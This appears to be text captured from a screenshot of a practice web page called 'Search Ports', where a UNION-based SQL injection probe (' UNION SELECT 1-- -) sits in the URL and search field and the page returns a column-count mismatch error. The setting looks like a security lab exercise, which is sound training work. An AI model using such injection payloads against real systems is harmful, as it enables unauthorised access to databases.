 Search Ports — Mozilla Firefox
Search Ports
161.35.41.77:32038/search.php?port_code='+UNION+SELECT+1--+-
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Search for a port: ' UNION SELECT 1-- - Search
Port Code Port City Port Volume
The used SELECT statements have a different number of columns